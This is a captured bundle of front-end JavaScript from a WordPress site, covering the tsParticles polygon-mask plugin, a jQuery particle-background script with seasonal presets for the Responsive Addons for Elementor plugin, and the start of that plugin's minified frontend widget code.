      switch (segment.pathSegType) {
        case svgPathSeg.PATHSEG_MOVETO_ABS:
        case svgPathSeg.PATHSEG_LINETO_ABS:
        case svgPathSeg.PATHSEG_CURVETO_CUBIC_ABS:
        case svgPathSeg.PATHSEG_CURVETO_QUADRATIC_ABS:
        case svgPathSeg.PATHSEG_ARC_ABS:
        case svgPathSeg.PATHSEG_CURVETO_CUBIC_SMOOTH_ABS:
        case svgPathSeg.PATHSEG_CURVETO_QUADRATIC_SMOOTH_ABS:
          {
            const absSeg = segment;
            p.x = absSeg.x;
            p.y = absSeg.y;
            break;
          }

        case svgPathSeg.PATHSEG_LINETO_HORIZONTAL_ABS:
          p.x = segment.x;
          break;

        case svgPathSeg.PATHSEG_LINETO_VERTICAL_ABS:
          p.y = segment.y;
          break;

        case svgPathSeg.PATHSEG_LINETO_REL:
        case svgPathSeg.PATHSEG_MOVETO_REL:
        case svgPathSeg.PATHSEG_CURVETO_CUBIC_REL:
        case svgPathSeg.PATHSEG_CURVETO_QUADRATIC_REL:
        case svgPathSeg.PATHSEG_ARC_REL:
        case svgPathSeg.PATHSEG_CURVETO_CUBIC_SMOOTH_REL:
        case svgPathSeg.PATHSEG_CURVETO_QUADRATIC_SMOOTH_REL:
          {
            const relSeg = segment;
            p.x += relSeg.x;
            p.y += relSeg.y;
            break;
          }

        case svgPathSeg.PATHSEG_LINETO_HORIZONTAL_REL:
          p.x += segment.x;
          break;

        case svgPathSeg.PATHSEG_LINETO_VERTICAL_REL:
          p.y += segment.y;
          break;

        case svgPathSeg.PATHSEG_UNKNOWN:
        case svgPathSeg.PATHSEG_CLOSEPATH:
          continue;
      }

      res.push({
        x: p.x * scale + offset.x,
        y: p.y * scale + offset.y
      });
    }
  }

  return res;
}

class PolygonMaskInstance {
  constructor(container) {
    this.container = container;
    this.dimension = {
      height: 0,
      width: 0
    };
    this.path2DSupported = !!window.Path2D;
    this.options = new PolygonMask();
    this.polygonMaskMoveRadius = this.options.move.radius * container.retina.pixelRatio;
  }

  initAsync(options) {
    return PolygonMaskInstance_awaiter(this, void 0, void 0, function* () {
      this.options.load(options === null || options === void 0 ? void 0 : options.polygon);
      const polygonMaskOptions = this.options;
      this.polygonMaskMoveRadius = polygonMaskOptions.move.radius * this.container.retina.pixelRatio;

      if (polygonMaskOptions.enable) {
        yield this.initRawData();
      }
    });
  }

  resize() {
    const container = this.container;
    const options = this.options;

    if (!(options.enable && options.type !== Type.none)) {
      return;
    }

    if (this.redrawTimeout) {
      clearTimeout(this.redrawTimeout);
    }

    this.redrawTimeout = window.setTimeout(() => PolygonMaskInstance_awaiter(this, void 0, void 0, function* () {
      yield this.initRawData(true);
      container.particles.redraw();
    }), 250);
  }

  stop() {
    delete this.raw;
    delete this.paths;
  }

  particlesInitialization() {
    const options = this.options;

    if (options.enable && options.type === Type.inline && (options.inline.arrangement === InlineArrangement.onePerPoint || options.inline.arrangement === InlineArrangement.perPoint)) {
      this.drawPoints();
      return true;
    }

    return false;
  }

  particlePosition(position) {
    var _a, _b;

    const options = this.options;

    if (!(options.enable && ((_b = (_a = this.raw) === null || _a === void 0 ? void 0 : _a.length) !== null && _b !== void 0 ? _b : 0) > 0)) {
      return;
    }

    return Utils.deepExtend({}, position ? position : this.randomPoint());
  }

  particleBounce(particle) {
    const options = this.options;

    if (options.enable && options.type !== Type.none && options.type !== Type.inline) {
      if (!this.checkInsidePolygon(particle.getPosition())) {
        polygonBounce(particle);
        return true;
      }
    } else if (options.enable && options.type === Type.inline && particle.initialPosition) {
      const dist = NumberUtils.getDistance(particle.initialPosition, particle.getPosition());

      if (dist > this.polygonMaskMoveRadius) {
        polygonBounce(particle);
        return true;
      }
    }

    return false;
  }

  clickPositionValid(position) {
    const options = this.options;
    return options.enable && options.type !== Type.none && options.type !== Type.inline && this.checkInsidePolygon(position);
  }

  draw(context) {
    var _a;

    if (!((_a = this.paths) === null || _a === void 0 ? void 0 : _a.length)) {
      return;
    }

    const options = this.options;
    const polygonDraw = options.draw;

    if (!(options.enable && polygonDraw.enable)) {
      return;
    }

    const rawData = this.raw;

    for (const path of this.paths) {
      const path2d = path.path2d;
      const path2dSupported = this.path2DSupported;

      if (!context) {
        continue;
      }

      if (path2dSupported && path2d && this.offset) {
        drawPolygonMaskPath(context, path2d, polygonDraw.stroke, this.offset);
      } else if (rawData) {
        drawPolygonMask(context, rawData, polygonDraw.stroke);
      }
    }
  }

  checkInsidePolygon(position) {
    var _a, _b;

    const container = this.container;
    const options = this.options;

    if (!options.enable || options.type === Type.none || options.type === Type.inline) {
      return true;
    }

    if (!this.raw) {
      throw new Error(Constants.noPolygonFound);
    }

    const canvasSize = container.canvas.size;
    const x = (_a = position === null || position === void 0 ? void 0 : position.x) !== null && _a !== void 0 ? _a : Math.random() * canvasSize.width;
    const y = (_b = position === null || position === void 0 ? void 0 : position.y) !== null && _b !== void 0 ? _b : Math.random() * canvasSize.height;
    let inside = false;

    for (let i = 0, j = this.raw.length - 1; i < this.raw.length; j = i++) {
      const pi = this.raw[i];
      const pj = this.raw[j];
      const intersect = pi.y > y !== pj.y > y && x < (pj.x - pi.x) * (y - pi.y) / (pj.y - pi.y) + pi.x;

      if (intersect) {
        inside = !inside;
      }
    }

    return options.type === Type.inside ? inside : options.type === Type.outside ? !inside : false;
  }

  parseSvgPath(xml, force) {
    var _a, _b, _c;

    const forceDownload = force !== null && force !== void 0 ? force : false;

    if (this.paths !== undefined && !forceDownload) {
      return this.raw;
    }

    const container = this.container;
    const options = this.options;
    const parser = new DOMParser();
    const doc = parser.parseFromString(xml, "image/svg+xml");
    const svg = doc.getElementsByTagName("svg")[0];
    let svgPaths = svg.getElementsByTagName("path");

    if (!svgPaths.length) {
      svgPaths = doc.getElementsByTagName("path");
    }

    this.paths = [];

    for (let i = 0; i < svgPaths.length; i++) {
      const path = svgPaths.item(i);

      if (path) {
        this.paths.push({
          element: path,
          length: path.getTotalLength()
        });
      }
    }

    const pxRatio = container.retina.pixelRatio;
    const scale = options.scale / pxRatio;
    this.dimension.width = parseFloat((_a = svg.getAttribute("width")) !== null && _a !== void 0 ? _a : "0") * scale;
    this.dimension.height = parseFloat((_b = svg.getAttribute("height")) !== null && _b !== void 0 ? _b : "0") * scale;
    const position = (_c = options.position) !== null && _c !== void 0 ? _c : {
      x: 50,
      y: 50
    };
    this.offset = {
      x: container.canvas.size.width * position.x / (100 * pxRatio) - this.dimension.width / 2,
      y: container.canvas.size.height * position.y / (100 * pxRatio) - this.dimension.height / 2
    };
    return parsePaths(this.paths, scale, this.offset);
  }

  downloadSvgPath(svgUrl, force) {
    return PolygonMaskInstance_awaiter(this, void 0, void 0, function* () {
      const options = this.options;
      const url = svgUrl || options.url;
      const forceDownload = force !== null && force !== void 0 ? force : false;

      if (!url || this.paths !== undefined && !forceDownload) {
        return this.raw;
      }

      const req = yield fetch(url);

      if (!req.ok) {
        throw new Error("tsParticles Error - Error occurred during polygon mask download");
      }

      return this.parseSvgPath(yield req.text(), force);
    });
  }

  drawPoints() {
    if (!this.raw) {
      return;
    }

    for (const item of this.raw) {
      this.container.particles.addParticle({
        x: item.x,
        y: item.y
      });
    }
  }

  randomPoint() {
    const container = this.container;
    const options = this.options;
    let position;

    if (options.type === Type.inline) {
      switch (options.inline.arrangement) {
        case InlineArrangement.randomPoint:
          position = this.getRandomPoint();
          break;

        case InlineArrangement.randomLength:
          position = this.getRandomPointByLength();
          break;

        case InlineArrangement.equidistant:
          position = this.getEquidistantPointByIndex(container.particles.count);
          break;

        case InlineArrangement.onePerPoint:
        case InlineArrangement.perPoint:
        default:
          position = this.getPointByIndex(container.particles.count);
      }
    } else {
      position = {
        x: Math.random() * container.canvas.size.width,
        y: Math.random() * container.canvas.size.height
      };
    }

    if (this.checkInsidePolygon(position)) {
      return position;
    } else {
      return this.randomPoint();
    }
  }

  getRandomPoint() {
    if (!this.raw || !this.raw.length) {
      throw new Error(Constants.noPolygonDataLoaded);
    }

    const coords = Utils.itemFromArray(this.raw);
    return {
      x: coords.x,
      y: coords.y
    };
  }

  getRandomPointByLength() {
    var _a, _b, _c;

    const options = this.options;

    if (!this.raw || !this.raw.length || !((_a = this.paths) === null || _a === void 0 ? void 0 : _a.length)) {
      throw new Error(Constants.noPolygonDataLoaded);
    }

    const path = Utils.itemFromArray(this.paths);
    const distance = Math.floor(Math.random() * path.length) + 1;
    const point = path.element.getPointAtLength(distance);
    return {
      x: point.x * options.scale + (((_b = this.offset) === null || _b === void 0 ? void 0 : _b.x) || 0),
      y: point.y * options.scale + (((_c = this.offset) === null || _c === void 0 ? void 0 : _c.y) || 0)
    };
  }

  getEquidistantPointByIndex(index) {
    var _a, _b, _c, _d, _e, _f, _g;

    const options = this.container.options;
    const polygonMaskOptions = this.options;
    if (!this.raw || !this.raw.length || !((_a = this.paths) === null || _a === void 0 ? void 0 : _a.length)) throw new Error(Constants.noPolygonDataLoaded);
    let offset = 0;
    let point;
    const totalLength = this.paths.reduce((tot, path) => tot + path.length, 0);
    const distance = totalLength / options.particles.number.value;

    for (const path of this.paths) {
      const pathDistance = distance * index - offset;

      if (pathDistance <= path.length) {
        point = path.element.getPointAtLength(pathDistance);
        break;
      } else {
        offset += path.length;
      }
    }

    return {
      x: ((_b = point === null || point === void 0 ? void 0 : point.x) !== null && _b !== void 0 ? _b : 0) * polygonMaskOptions.scale + ((_d = (_c = this.offset) === null || _c === void 0 ? void 0 : _c.x) !== null && _d !== void 0 ? _d : 0),
      y: ((_e = point === null || point === void 0 ? void 0 : point.y) !== null && _e !== void 0 ? _e : 0) * polygonMaskOptions.scale + ((_g = (_f = this.offset) === null || _f === void 0 ? void 0 : _f.y) !== null && _g !== void 0 ? _g : 0)
    };
  }

  getPointByIndex(index) {
    if (!this.raw || !this.raw.length) {
      throw new Error(Constants.noPolygonDataLoaded);
    }

    const coords = this.raw[index % this.raw.length];
    return {
      x: coords.x,
      y: coords.y
    };
  }

  createPath2D() {
    var _a, _b;

    const options = this.options;

    if (!this.path2DSupported || !((_a = this.paths) === null || _a === void 0 ? void 0 : _a.length)) {
      return;
    }

    for (const path of this.paths) {
      const pathData = (_b = path.element) === null || _b === void 0 ? void 0 : _b.getAttribute("d");

      if (pathData) {
        const path2d = new Path2D(pathData);
        const matrix = document.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGMatrix();
        const finalPath = new Path2D();
        const transform = matrix.scale(options.scale);

        if (finalPath.addPath) {
          finalPath.addPath(path2d, transform);
          path.path2d = finalPath;
        } else {
          delete path.path2d;
        }
      } else {
        delete path.path2d;
      }

      if (path.path2d || !this.raw) {
        continue;
      }

      path.path2d = new Path2D();
      path.path2d.moveTo(this.raw[0].x, this.raw[0].y);
      this.raw.forEach((pos, i) => {
        var _a;

        if (i > 0) {
          (_a = path.path2d) === null || _a === void 0 ? void 0 : _a.lineTo(pos.x, pos.y);
        }
      });
      path.path2d.closePath();
    }
  }

  initRawData(force) {
    return PolygonMaskInstance_awaiter(this, void 0, void 0, function* () {
      const options = this.options;

      if (options.url) {
        this.raw = yield this.downloadSvgPath(options.url, force);
      } else if (options.data) {
        const data = options.data;
        let svg;

        if (typeof data !== "string") {
          const path = data.path instanceof Array ? data.path.map(t => `<path d="${t}" />`).join("") : `<path d="${data.path}" />`;
          const namespaces = 'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"';
          svg = `<svg ${namespaces} width="${data.size.width}" height="${data.size.height}">${path}</svg>`;
        } else {
          svg = data;
        }

        this.raw = this.parseSvgPath(svg, force);
      }

      this.createPath2D();
    });
  }

}
// CONCATENATED MODULE: ./dist/browser/Plugins/PolygonMask/PolygonMaskPlugin.js




class PolygonMaskPlugin {
  constructor() {
    this.id = "polygonMask";
  }

  getPlugin(container) {
    return new PolygonMaskInstance(container);
  }

  needsPlugin(options) {
    var _a, _b, _c;

    return (_b = (_a = options === null || options === void 0 ? void 0 : options.polygon) === null || _a === void 0 ? void 0 : _a.enable) !== null && _b !== void 0 ? _b : ((_c = options === null || options === void 0 ? void 0 : options.polygon) === null || _c === void 0 ? void 0 : _c.type) !== undefined && options.polygon.type !== Type.none;
  }

  loadOptions(options, source) {
    if (!this.needsPlugin(source)) {
      return;
    }

    const optionsCast = options;
    let polygonOptions = optionsCast.polygon;

    if ((polygonOptions === null || polygonOptions === void 0 ? void 0 : polygonOptions.load) === undefined) {
      optionsCast.polygon = polygonOptions = new PolygonMask();
    }

    polygonOptions.load(source === null || source === void 0 ? void 0 : source.polygon);
  }

}

const PolygonMaskPlugin_plugin = new PolygonMaskPlugin();


// CONCATENATED MODULE: ./dist/browser/main.js




class Main extends MainSlim {
  constructor() {
    super();
    this.addPlugin(AbsorbersPlugin_plugin);
    this.addPlugin(EmittersPlugin_plugin);
    this.addPlugin(PolygonMaskPlugin_plugin);
  }

}
// CONCATENATED MODULE: ./dist/browser/Types/index.js




// CONCATENATED MODULE: ./dist/browser/index.js



const tsParticles = new Main();
tsParticles.init();
const {
  particlesJS,
  pJSDom
} = initPjs(tsParticles);









/***/ })

/******/  });
/************************************************************************/
/******/  // The module cache
/******/  var __webpack_module_cache__ = {};
/******/  
/******/  // The require function
/******/  function __webpack_require__(moduleId) {
/******/    // Check if module is in cache
/******/    if(__webpack_module_cache__[moduleId]) {
/******/      return __webpack_module_cache__[moduleId].exports;
/******/    }
/******/    // Create a new module (and put it into the cache)
/******/    var module = __webpack_module_cache__[moduleId] = {
/******/      // no module.id needed
/******/      // no module.loaded needed
/******/      exports: {}
/******/    };
/******/  
/******/    // Execute the module function
/******/    __webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/  
/******/    // Return the exports of the module
/******/    return module.exports;
/******/  }
/******/  
/************************************************************************/
/******/  /* webpack/runtime/define property getters */
/******/  (() => {
/******/    // define getter functions for harmony exports
/******/    __webpack_require__.d = (exports, definition) => {
/******/      for(var key in definition) {
/******/        if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/          Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/        }
/******/      }
/******/    };
/******/  })();
/******/  
/******/  /* webpack/runtime/hasOwnProperty shorthand */
/******/  (() => {
/******/    __webpack_require__.o = (obj, prop) => Object.prototype.hasOwnProperty.call(obj, prop)
/******/  })();
/******/  
/******/  /* webpack/runtime/make namespace object */
/******/  (() => {
/******/    // define __esModule on exports
/******/    __webpack_require__.r = (exports) => {
/******/      if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/        Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/      }
/******/      Object.defineProperty(exports, '__esModule', { value: true });
/******/    };
/******/  })();
/******/  
/************************************************************************/
/******/  // module exports must be returned from runtime so entry inlining is disabled
/******/  // startup
/******/  // Load entry module and return exports
/******/  return __webpack_require__(714);
/******/ })()
;
});

if ( $( '.rael-particle-yes' ).length ) {
  if ( undefined === window.scope_array ) {
    return ;
  }
	Object.keys( window.scope_array ).forEach( function ( i ) {
		$scope = window.scope_array[i];
		particles_background_script( $scope );
	});

}

function particles_background_script( $scope ) {

	id = $scope.data( 'id' );
	element_type = $scope.data( 'element_type' );
	particles_style = $scope.find( '.rael-particle-wrapper' ).data( 'rael-partstyle' );

	if( typeof particles_style != 'undefined' ) {
		if( element_type == 'column' ) {
			$column = $scope.find( '.elementor-widget-wrap .elementor-background-overlay' );
			$particle_wrap = $scope.find( '.rael-particle-wrapper' );
			if( $column.next( '#rael-particle-' + id ).length == 0 ) {
				$column.after( $particle_wrap );
			}
		} else {
			$bg_wrap = $scope.find( '.elementor-element-overlay ~ .elementor-background-overlay' );
			$particle_wrap = $scope.find( '#rael-particle-' + id );
			if( $bg_wrap.next( '#rael-particle-' + id ).length == 0 ) {
				$bg_wrap.after( $particle_wrap );
			}
		}
		$selector = $scope.find( '#rael-particle-' + id );

	} else {

		particles_style = $scope.data( 'rael-partstyle' );

		$selector = $scope;
		$content = $( '<div class="rael-particle-wrapper" id="rael-particle-' + id + '"></div>' );

		if( element_type == 'column' ) {
      if( $scope.find( '.elementor-background-overlay' ).length == 0 ) {
        $scope.append( $content );
      } else {
        $column = $scope.find( '.elementor-background-overlay' );   
        $column.after( $content ); 
      }
			
		} else {
			if( $scope.find( '.elementor-background-overlay ~ .elementor-container' ).length == 0 ) {
				$scope.prepend( $content );
			} else {
				$scope.find( '.elementor-background-overlay' ).after( $content );
			}
		}
	}

	var particles_dot_color = $selector.data( 'rael-partcolor' ),
		particles_custom = $selector.data( 'rael-partdata' ),
		particles_opacity = $selector.data( 'rael-partopacity' ),
		particles_direction = $selector.data( 'rael-partdirection' );

	if( particles_custom !== '' && particles_style == 'custom' ) {
		tsParticles.load( 'rael-particle-' + id, particles_custom );
	} else if( particles_style !== 'custom' ) {
		var number_value = 150,
			shape_type = 'circle',
			shape_nb_sides = 5,
			opacity_value = 0.6,
			opacity_random = true,
			opacity_anim_enable  = false,
			line_linked = false,
			move_speed = 4,
			move_random = true,
			size_value = 2,
			size_random = true,
			size_anim_enable  = false,
			onhover = 'repulse',
			move_direction = 'none',
			interactive = false,
      image_value = false;

		if( 'default' == particles_style ) {
			line_linked = true;
			opacity_random = false;
			move_random = false;
			move_speed = 6;
		} else if( 'nasa' == particles_style ) {
			number_value = 160;
			shape_type = 'circle';
			opacity_value = 1;
			opacity_anim_enable  = true;
			move_speed = 1;
			size_value = 3;
			onhover = 'bubble';
		} else if ( 'snow' == particles_style ) {
			opacity_value = 0.5;
			size_value = 4;
			move_speed = 3;
			move_direction = particles_direction;
			number_value = 200;
			opacity_random = false;
		}  else if ( 'flow' == particles_style ) {
			number_value = 14;
			shape_type = 'polygon';
			shape_nb_sides = 6;
			opacity_value = 0.3;
			move_speed = 5;
			size_value = 40;
			size_random = false;
			size_anim_enable  = true;

		} else if( 'bubble' == particles_style ) {
			move_speed = 5;
			move_direction = 'top';
			number_value = 500;
			size_value = 1;
			size_random = false;
			opacity_value = 0.6;
			opacity_random = false;

		} else if( 'snowflakes' == particles_style ) {
      number_value = 40;
      shape_type = 'image';
      image_value = {
        "src": rael_particles.snowflakes_image,
        "replaceColor" : true
      };
			opacity_value = 0.6;
			size_value = 23;
			opacity_random = false;
			opacity_anim_enable  = false;
			move_direction = particles_direction;
			move_speed = 2;
      size_random = true;

		} else if( 'christmas' == particles_style ) {
      number_value = 25;
      shape_type = 'images';
      image_value = [
        {
          src: rael_particles.gift,
          width: 300,
          height: 300
        },
        {
          src: rael_particles.tree,
          width: 300,
          height: 300
        },
      ];
			opacity_value = 0.9;
			size_value = 25;
			opacity_random = false;
			opacity_anim_enable  = false;
			move_direction = particles_direction;
			move_speed = 4;
      size_random = true;
		} else if( 'halloween' == particles_style ) {
      number_value = 30;
      shape_type = 'images';
      image_value = [
        {
          src: rael_particles.skull,
          width: 300,
          height: 300
        },
        {
          src: rael_particles.moon,
          width: 300,
          height: 300
        },
        {
          src: rael_particles.pumpkin,
          width: 300,
          height: 300
        },
        {
          src: rael_particles.ghost,
          width: 300,
          height: 300
        },
        {
          src: rael_particles.bat,
          width: 300,
          height: 300
        },
      ];
			opacity_value = 0.8;
			size_value = 20;
			opacity_random = false;
			opacity_anim_enable  = false;
			move_speed = 4;
      size_random = true;
			move_direction = 'none';
		}

		if( '' == particles_dot_color ) {
			particles_dot_color = ( 'snowflakes' == particles_style ) ? '#E1F5FE' : '#bdbdbd';
		}

		if( particles_opacity != '' || particles_opacity == '0' ) {
			opacity_value = particles_opacity;
		}

		if ( $scope.hasClass( 'rael-particle-adv-yes' ) ) {
			var particles_number = $selector.data( 'rael-partnum' );
			var particles_size = $selector.data( 'rael-partsize' );
			var particles_speed = $selector.data( 'rael-partspeed' );
			var particles_interactive = $selector.data( 'rael-interactive' );

			if( particles_number != '' ) {
				number_value = particles_number;
			}

			if( particles_size !== '' ) {
				size_value = particles_size;
			}

			if( particles_speed !== '' ) {
				move_speed = particles_speed;
			}

			if( particles_interactive == 'yes' ) {
				interactive = true;
			}
		}

		var config = {
			"particles": {
				"number": {
					"value": number_value,
					"density": {
						"enable": true,
						"value_area": 800
					}
				},
				"color": {
					"value": particles_dot_color
				},
				"shape": {
					"type": shape_type,
					"stroke": {
						"width": 0,
						"color": "#ffffff"
					},
					"polygon": {
						"nb_sides": shape_nb_sides
					},
          "image": image_value
				},
				"opacity": {
					"value": opacity_value,
					"random": opacity_random,
					"anim": {
						"enable": opacity_anim_enable,
						"speed": 1,
						"opacity_min": 0.1,
						"sync": false
					}
				},
				"size": {
					"value": size_value,
					"random": size_random,
					"anim": {
						"enable": size_anim_enable,
						"speed": 5,
						"size_min": 35,
						"sync": false
					}
				},
				"line_linked": {
					"enable": line_linked,
					"distance": 150,
					"color": particles_dot_color,
					"opacity": 0.4,
					"width": 1
				},
				"move": {
					"enable": true,
					"speed": move_speed,
					"direction": move_direction,
					"random": move_random,
					"straight": false,
					"out_mode": "out",
					"attract": {
					"enable": false,
					"rotateX": 600,
					"rotateY": 1200
					}
				}
			},
			"interactivity": {
				"detect_on": "canvas",
				"events": {
					"onhover": {
						"enable": interactive,
						"mode": onhover,
					},
					"onclick": {
						"enable": false,
						"mode": "push"
					},
					"resize": true
				},
				"modes": {
					"grab": {
						"distance": 400,
						"line_linked": {
							"opacity": 1
						}
					},
					"bubble": {
						"distance": 200,
				        "size": 0,
				        "duration": 2,
				        "opacity": 0,
				        "speed": 2
					},
					"repulse": {
						"distance": 150
					},
					"push": {
						"particles_nb": 4
					},
					"remove": {
						"particles_nb": 2
					}
				}
			},
			"retina_detect": true
		}
    
		tsParticles.load( 'rael-particle-' + id, config );
	}
}

} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/frontend/rael-frontend.js?ver=1.7.1
body_size: 237223
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)a.d(n,i,function(t){return e[t]}.bind(null,i));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=2)}({2:function(e,t){var a=function(e,t){var a="#"+e.find(".rael-advanced-tabs").attr("id").toString();t(a+" > .rael-tabs-nav ul li").each((function(e){t(this).hasClass("active-default")?(t(a+" .rael-tabs-nav > ul li").removeClass("active").addClass("inactive"),t(this).removeClass("inactive")):0==e&&t(this).removeClass("inactive").addClass("active")})),t(a+" > .rael-tabs-content > div").each((function(e){t(this).hasClass("active-default")?t(a+" > .rael-tabs-content > div").removeClass("active"):0==e&&t(this).removeClass("inactive").addClass("active")})),t(a+" .rael-tabs-nav ul li").click((function(){var e=t(this).index(),a=t(this).closest(".rael-advanced-tabs"),n=t(a).children(".rael-tabs-nav").children("ul").children("li"),i=t(a).children(".rael-tabs-content").children("div");t(this).parent("li").addClass("active"),t(n).removeClass("active active-default").addClass("inactive"),t(this).addClass("active").removeClass("inactive"),t(i).removeClass("active").addClass("inactive"),t(i).eq(e).addClass("active").removeClass("inactive"),t(i).each((function(e){t(this).removeClass("active-default")}))}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-advanced-tabs.default",a)}))}});!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=5)}({5:function(e,t){var o=function(e){const t=e.find(".rael-btt__button"),{offset_top:o,show_after:n,show_scroll:r,style:i,fg:l,bg:a}=e.find(".rael-btt").data("settings");if("progress_indicator"===i){(e=>{const{percentage:t,onScroll:o,speed:n,element:r,size:i,background_clr:l,color:a,stroke_width:c}=e,s=Math.ceil(document.body.scrollHeight-window.innerHeight);let d=r[0];var f;f=d.getContext("2d"),d.width=2*i+c,d.height=2*i+c;let u=d.width/2,h=d.height/2,p=0;const g=e=>{(o?(p=Math.floor(e/s*360),Math.floor(e/s*100)):(p+=n)/360*100)<=t?(f.clearRect(0,0,d.width,d.height),f.beginPath(),f.lineWidth=c,f.arc(u,h,i,0,2*Math.PI),f.strokeStyle=l,f.stroke(),f.closePath(),f.beginPath(),f.lineWidth=c,f.strokeStyle=a,f.arc(u,h,i,0,2*Math.PI/360*p),f.stroke(),f.closePath(),o||requestAnimationFrame(g)):o||cancelAnimationFrame(g)};o||requestAnimationFrame(g),o&&(g(window.pageYOffset),document.addEventListener("scroll",()=>{const e=Math.ceil(window.pageYOffset);g(e)}))})({element:e.find("#canvas"),size:100,percentage:100,onScroll:!0,speed:5,color:l,background_clr:a,stroke_width:10})}t.on("click",e=>{var t;e.target,t=o,window.scrollTo({left:0,top:t,behavior:"smooth"})}),"yes"===r&&document.addEventListener("scroll",()=>{(e=>{let o=t.hasClass("rael-tt-show");e&&!o&&t.addClass("rael-tt-show"),!e&&o&&t.removeClass("rael-tt-show")})(Math.ceil(window.pageYOffset)>n+o)})};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-back-to-top.default",o)}))}});!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=6)}({6:function(e,n){var t=function(e,n){var t=e.find(".rael-banner"),r=t.find("img");if(t.data("box-tilt")){var o=t.data("box-tilt-reverse");UniversalTilt.init({elements:t,settings:{reverse:o},callbacks:{onMouseLeave:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0)"},onDeviceMove:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0.3)"}}})}t.find(".rael-banner-image-banner").hover((function(){r.addClass("active")}),(function(){r.removeClass("active")}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-banner.default",t)}))}});!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}({8:function(e,t){var n=function(e,t){if(void 0!==e){var n,r=window.location.hash.substring(1),c=new RegExp("^[\\w\\-]+$").test(r),i=e.find(".rael-ct__section-1"),a=e.find(".rael-ct__section-2"),l=e.find(".rael-ct__switcher-button").attr("data-switch-type"),d=e.find(".rael-ct__section-heading-1"),u=e.find(".rael-ct__section-heading-2");switch(l){case"round_1":n=".rael-ct__switcher--round-1";break;case"round_2":n=".rael-ct__switcher--round-2";break;case"rectangle":n=".rael-ct__switch-rectangle";break;case"label_box":n=".rael-ct__switch-label-box";break;default:n="No Class Selected"}var 